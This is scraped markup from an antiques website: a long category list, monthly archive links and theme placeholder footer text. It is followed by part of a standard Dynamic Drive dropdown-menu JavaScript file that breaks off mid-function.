	<li class="cat-item cat-item-1371"><a href="https://vintageantiquegerman.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://vintageantiquegerman.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://vintageantiquegerman.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://vintageantiquegerman.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://vintageantiquegerman.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://vintageantiquegerman.com/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://vintageantiquegerman.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://vintageantiquegerman.com/category/paper/" >paper</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageantiquegerman.com/category/parsifal/" >parsifal</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://vintageantiquegerman.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://vintageantiquegerman.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://vintageantiquegerman.com/category/pendant/" >pendant</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vintageantiquegerman.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://vintageantiquegerman.com/category/petromax/" >petromax</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://vintageantiquegerman.com/category/pflueger/" >pflueger</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintageantiquegerman.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vintageantiquegerman.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://vintageantiquegerman.com/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintageantiquegerman.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://vintageantiquegerman.com/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://vintageantiquegerman.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintageantiquegerman.com/category/portobello/" >portobello</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://vintageantiquegerman.com/category/possessed/" >possessed</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://vintageantiquegerman.com/category/possibly/" >possibly</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintageantiquegerman.com/category/prettiest/" >prettiest</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://vintageantiquegerman.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vintageantiquegerman.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://vintageantiquegerman.com/category/prim/" >prim</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://vintageantiquegerman.com/category/proud/" >proud</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vintageantiquegerman.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://vintageantiquegerman.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://vintageantiquegerman.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://vintageantiquegerman.com/category/raredwarf/" >rare&#039;dwarf&#039;</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vintageantiquegerman.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-5371"><a href="https://vintageantiquegerman.com/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://vintageantiquegerman.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://vintageantiquegerman.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://vintageantiquegerman.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://vintageantiquegerman.com/category/regimental/" >regimental</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://vintageantiquegerman.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://vintageantiquegerman.com/category/renovation/" >renovation</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://vintageantiquegerman.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://vintageantiquegerman.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintageantiquegerman.com/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://vintageantiquegerman.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://vintageantiquegerman.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://vintageantiquegerman.com/category/resurrecting/" >resurrecting</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://vintageantiquegerman.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://vintageantiquegerman.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://vintageantiquegerman.com/category/revue/" >revue</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://vintageantiquegerman.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://vintageantiquegerman.com/category/rklin/" >rklin</a>
</li>
	<li class="cat-item cat-item-4255"><a href="https://vintageantiquegerman.com/category/rothenburg/" >rothenburg</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://vintageantiquegerman.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://vintageantiquegerman.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintageantiquegerman.com/category/salesmans/" >salesman&#039;s</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://vintageantiquegerman.com/category/salzard/" >salzard</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://vintageantiquegerman.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://vintageantiquegerman.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://vintageantiquegerman.com/category/schmid/" >schmid</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintageantiquegerman.com/category/schwertfeger/" >schwertfeger</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintageantiquegerman.com/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://vintageantiquegerman.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://vintageantiquegerman.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://vintageantiquegerman.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://vintageantiquegerman.com/category/sextant/" >sextant</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://vintageantiquegerman.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://vintageantiquegerman.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://vintageantiquegerman.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://vintageantiquegerman.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://vintageantiquegerman.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintageantiquegerman.com/category/simond-halbig/" >simond-halbig</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vintageantiquegerman.com/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageantiquegerman.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://vintageantiquegerman.com/category/sitzendorf/" >sitzendorf</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://vintageantiquegerman.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://vintageantiquegerman.com/category/sledding/" >sledding</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://vintageantiquegerman.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://vintageantiquegerman.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://vintageantiquegerman.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://vintageantiquegerman.com/category/sonneberg/" >sonneberg</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://vintageantiquegerman.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://vintageantiquegerman.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://vintageantiquegerman.com/category/splendid/" >splendid</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://vintageantiquegerman.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://vintageantiquegerman.com/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://vintageantiquegerman.com/category/steinbach/" >steinbach</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://vintageantiquegerman.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://vintageantiquegerman.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://vintageantiquegerman.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://vintageantiquegerman.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://vintageantiquegerman.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://vintageantiquegerman.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://vintageantiquegerman.com/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://vintageantiquegerman.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://vintageantiquegerman.com/category/sweetpea/" >sweetpea</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://vintageantiquegerman.com/category/systeme/" >systeme</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintageantiquegerman.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://vintageantiquegerman.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://vintageantiquegerman.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://vintageantiquegerman.com/category/tempus/" >tempus</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vintageantiquegerman.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://vintageantiquegerman.com/category/threading/" >threading</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintageantiquegerman.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://vintageantiquegerman.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://vintageantiquegerman.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://vintageantiquegerman.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://vintageantiquegerman.com/category/tollbooth/" >tollbooth</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://vintageantiquegerman.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://vintageantiquegerman.com/category/truly/" >truly</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://vintageantiquegerman.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://vintageantiquegerman.com/category/tureen/" >tureen</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://vintageantiquegerman.com/category/turm-sport/" >turm-sport</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://vintageantiquegerman.com/category/twas/" >twas</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://vintageantiquegerman.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://vintageantiquegerman.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5722"><a href="https://vintageantiquegerman.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://vintageantiquegerman.com/category/unglaublichen/" >unglaublichen</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://vintageantiquegerman.com/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://vintageantiquegerman.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://vintageantiquegerman.com/category/uniqe/" >uniqe</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://vintageantiquegerman.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://vintageantiquegerman.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://vintageantiquegerman.com/category/unsilvered/" >unsilvered</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://vintageantiquegerman.com/category/unterricht/" >unterricht</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://vintageantiquegerman.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://vintageantiquegerman.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintageantiquegerman.com/category/unusually/" >unusually</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://vintageantiquegerman.com/category/upcycling/" >upcycling</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://vintageantiquegerman.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://vintageantiquegerman.com/category/vacheron/" >vacheron</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://vintageantiquegerman.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://vintageantiquegerman.com/category/vamp/" >vamp</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://vintageantiquegerman.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://vintageantiquegerman.com/category/veel/" >veel</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://vintageantiquegerman.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://vintageantiquegerman.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://vintageantiquegerman.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://vintageantiquegerman.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5358"><a href="https://vintageantiquegerman.com/category/vintage-antique/" >vintage-antique</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://vintageantiquegerman.com/category/vintage-lot/" >vintage-lot</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintageantiquegerman.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://vintageantiquegerman.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://vintageantiquegerman.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageantiquegerman.com/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://vintageantiquegerman.com/category/weekend/" >weekend</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://vintageantiquegerman.com/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintageantiquegerman.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://vintageantiquegerman.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-3051 current-cat"><a href="https://vintageantiquegerman.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://vintageantiquegerman.com/category/westminster/" >westminster</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintageantiquegerman.com/category/wiener/" >wiener</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://vintageantiquegerman.com/category/wobus/" >wobus</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://vintageantiquegerman.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vintageantiquegerman.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintageantiquegerman.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://vintageantiquegerman.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://vintageantiquegerman.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://vintageantiquegerman.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://vintageantiquegerman.com/category/zentra/" >zentra</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://vintageantiquegerman.com/category/zinner/" >zinner</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://vintageantiquegerman.com/category/zipfel/" >zipfel</a>
</li>
        </ul>
        <h3>
            <a href="#">
                Archives            </a>
        </h3>
        <ul>
            	<li><a href='https://vintageantiquegerman.com/2026/01/'>January 2026</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/12/'>December 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/11/'>November 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/10/'>October 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/09/'>September 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/08/'>August 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/07/'>July 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/06/'>June 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/05/'>May 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/04/'>April 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/03/'>March 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/02/'>February 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2025/01/'>January 2025</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/12/'>December 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/11/'>November 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/10/'>October 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/09/'>September 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/08/'>August 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/07/'>July 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/06/'>June 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/05/'>May 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/04/'>April 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/03/'>March 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/02/'>February 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2024/01/'>January 2024</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/12/'>December 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/11/'>November 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/10/'>October 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/09/'>September 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/08/'>August 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/07/'>July 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/06/'>June 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/05/'>May 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/04/'>April 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/03/'>March 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/02/'>February 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2023/01/'>January 2023</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/12/'>December 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/11/'>November 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/10/'>October 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/09/'>September 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/08/'>August 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/07/'>July 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/06/'>June 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/05/'>May 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/04/'>April 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/03/'>March 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/02/'>February 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2022/01/'>January 2022</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/12/'>December 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/11/'>November 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/10/'>October 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/09/'>September 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/08/'>August 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/07/'>July 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/06/'>June 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/05/'>May 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/04/'>April 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/03/'>March 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/02/'>February 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2021/01/'>January 2021</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/12/'>December 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/11/'>November 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/10/'>October 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/09/'>September 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/08/'>August 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/07/'>July 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/06/'>June 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/05/'>May 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/04/'>April 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/03/'>March 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/02/'>February 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2020/01/'>January 2020</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/12/'>December 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/11/'>November 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/10/'>October 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/09/'>September 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/08/'>August 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/07/'>July 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/06/'>June 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/05/'>May 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/04/'>April 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/03/'>March 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/02/'>February 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2019/01/'>January 2019</a></li>
	<li><a href='https://vintageantiquegerman.com/2018/12/'>December 2018</a></li>
	<li><a href='https://vintageantiquegerman.com/2018/11/'>November 2018</a></li>
	<li><a href='https://vintageantiquegerman.com/2018/10/'>October 2018</a></li>
	<li><a href='https://vintageantiquegerman.com/2018/09/'>September 2018</a></li>
	<li><a href='https://vintageantiquegerman.com/2018/08/'>August 2018</a></li>
	<li><a href='https://vintageantiquegerman.com/2018/07/'>July 2018</a></li>
	<li><a href='https://vintageantiquegerman.com/2018/06/'>June 2018</a></li>
	<li><a href='https://vintageantiquegerman.com/2018/05/'>May 2018</a></li>
        </ul>
        <h3>
            <a href="#">
                Search:            </a>
        </h3>
        <form role="search" method="get" class="searchform" action="https://vintageantiquegerman.com/">
    <div>
        <input onfocus="if (this.value == 'Search') {
                    this.value = '';
                }" onblur="if (this.value == '') {
                            this.value = 'Search;
                        }"  value="Search" type="text" value="" name="s" id="s" />
        <input type="submit" value="" name="submit"/>
    </div>
</form>
<div class="clear"></div>
        </div>        <!--End Sidebar-->
    </div>
</div>
</div>
<div class="clear"></div>
<!--Start Footer-->
<div class="footer">
    <div class="four columns alpha">  
    <div class="footer-inner first-footer">
         
            <h3>
                Sitemap 
            </h3>
            <ul>
                <li>
                    <a href="#">
                        <span>
                            Default template                        </span>
                    </a>
                </li>
                <li>
                    <a href="#">
                        Full-width template                     </a>
                </li>
                <li>
                    <a href="#">
                        Home template 
                    </a>
                </li>
                <li>
                    <a href="#">
                        Contact template                     </a>
                </li>
            </ul>
         	
    </div>      
</div>
<div class="four columns">
    <div class="footer-inner">        
         
            <h3>
                Search            </h3>
            <form role="search" method="get" class="searchform" action="https://vintageantiquegerman.com/">
    <div>
        <input onfocus="if (this.value == 'Search') {
                    this.value = '';
                }" onblur="if (this.value == '') {
                            this.value = 'Search;
                        }"  value="Search" type="text" value="" name="s" id="s" />
        <input type="submit" value="" name="submit"/>
    </div>
</form>
<div class="clear"></div>
            <p>
                Theme from the Themes Area. Press the "Activate"
                Navember 2011 Theme from the Themes Area.            </p>
            </div>        
</div>
<div class="four columns">
    <div class="footer-inner">         
                    <h3>
                Setting Up Footer            </h3>
            <p>
                Footer is widgetized. To setup the footer, drag the required Widgets </br>in Appearance -> Widgets Tab in the First, Second, Third or Fourth Footer Widget Areas.            </p>
            </div>        
</div>
<div class="four columns omega">
    <div class="footer-inner last-footer">
                    <h3>
                Contact Us            </h3>
            <p>
                Theme from the Themes Area. Press the "Activate"
                Navember 2011 Theme from the Themes Area. Press the "Activate"
                CategoriesTheme from the Themes Area. Press the "Activate"
                Theme from the Themes Area. Press the "Activate"            </p>
            </div>
</div>
</div>
<div class="footer-bottom">
    <p style="float:left;" class="tag-line">
        Vintage Antique German-    </p>
            <p class="copyright">
            Golden Eagle WordPress Theme Designed by             <a href="https://www.inkthemes.com/">
                InkThemes.com            </a>
        </p>
    </div>
<!--End Footer-->
</div>
</div>
<!-- container -->
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageantiquegerman.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageantiquegerman.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintageantiquegerman.com/wp-content/themes/default/js/ddsmoothmenu.js?ver=4.1.1
body_size: 2919
content:
// JavaScript Document
//** Smooth Navigational Menu- By Dynamic Drive DHTML code library: https://www.dynamicdrive.com
//** Script Download/ instructions page: https://www.dynamicdrive.com/dynamicindex1/ddlevelsmenu/
//** Menu created: Nov 12, 2008

//** Dec 12th, 08" (v1.01): Fixed Shadow issue when multiple LIs within the same UL (level) contain sub menus: https://www.dynamicdrive.com/forums/showthread.php?t=39177&highlight=smooth

//** Feb 11th, 09" (v1.02): The currently active main menu item (LI A) now gets a CSS class of ".selected", including sub menu items.

//** May 1st, 09" (v1.3):
//** 1) Now supports vertical (side bar) menu mode- set "orientation" to 'v'
//** 2) In IE6, shadows are now always disabled

//** July 27th, 09" (v1.31): Fixed bug so shadows can be disabled if desired.
//** Feb 2nd, 10" (v1.4): Adds ability to specify delay before sub menus appear and disappear, respectively. See showhidedelay variable below

var ddsmoothmenu = {
//Specify full URL to down and right arrow images (23 is padding-right added to top level LIs with drop downs):
    arrowimages: {down: ['downarrowclass', 'images/down.gif', ], right: ['rightarrowclass', 'images/right.gif']},
    transition: {overtime: 400, outtime: 400}, //duration of slide in/ out animation, in milliseconds
    shadow: {enable: true, offsetx: 5, offsety: 5}, //enable shadow?
    showhidedelay: {showdelay: 300, hidedelay: 200}, //set delay in milliseconds before sub menus appear and disappear, respectively

///////Stop configuring beyond here///////////////////////////

    detectwebkit: navigator.userAgent.toLowerCase().indexOf("applewebkit") != -1, //detect WebKit browsers (Safari, Chrome etc)
    detectie6: document.all && !window.XMLHttpRequest,
    getajaxmenu: function ($, setting) { //function to fetch external page containing the panel DIVs
        var $menucontainer = $('#' + setting.contentsource[0]) //reference empty div on page that will hold menu
        $menucontainer.html("Loading Menu...")
        $.ajax({
            url: setting.contentsource[1], //path to external menu file
            async: true,
            error: function (ajaxrequest) {
                $menucontainer.html('Error fetching content. Server Response: ' + ajaxrequest.responseText)
            },
            success: function (content) {
                $menucontainer.html(content)
                ddsmoothmenu.buildmenu($, setting)
            }
        })
    },
    buildmenu: function ($, setting) {
        var smoothmenu = ddsmoothmenu
        var $mainmenu = $("#" + setting.mainmenuid + " ul") //reference main menu UL
        $mainmenu.parent().get(0).className = setting.classname || "ddsmoothmenu"
        var $headers = $mainmenu.find("ul").parent()
        $headers.hover(
                function (e) {
                    $(this).children('a:eq(0)').addClass('selected')
                },
                function (e) {
                    $(this).children('a:eq(0)').removeClass('selected')
                }
        )
